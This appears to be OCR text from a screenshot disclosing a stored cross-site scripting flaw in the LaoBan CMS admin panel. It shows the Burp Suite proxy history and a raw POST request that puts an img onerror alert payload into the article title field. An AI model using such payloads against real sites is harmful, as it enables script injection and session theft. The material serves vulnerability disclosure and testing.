 www.a.com/admin/art.php?typeid=1&gx=1
127.
老班CMS
LAOBANCMS.COM
设置中心 导航栏目 模板中心 我的图库 客户留言
导航栏目
所有栏目
新增栏目
内容模型
批量操作
公司介绍
标题
内容
摘要
缩略图
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title
1379 http://www.a.com GET /favicon.ico 404 1875 HTML ico
1380 http://www.a.com POST /admin/login.php?tui=tui ✓ 200 2210 HTML php
1381 http://www.a.com GET /admin/index.php 200 4277 HTML php
1382 http://www.a.com GET /favicon.ico 404 1875 HTML ico
1383 http://www.a.com GET /admin/type_list.php 200 6199 HTML php
1384 http://www.a.com GET /favicon.ico 404 1875 HTML ico
1385 http://www.a.com GET /admin/art.php?typeid=1 ✓ 200 4465 HTML php
1386 http://www.a.com GET /favicon.ico 404 1875 HTML ico
1387 http://www.a.com POST /admin/art.php?typeid=1 ✓ 200 4572 HTML php
1388 http://www.a.com GET /favicon.ico 404 1875 HTML ico
Request Response
Raw Params Headers Hex
POST /admin/art.php?typeid=1 HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com/admin/art.php?typeid=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 184
Connection: close
Cookie: id=1; guanliyuan=123456
Upgrade-Insecure-Requests: 1
id=&tid=1&biaoti=lalala%22%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E&neirong=123123&zhaiyao=123&suoluetu=123&fabushijian=2018-11-12+15%3A2
%B4%E6%94%B9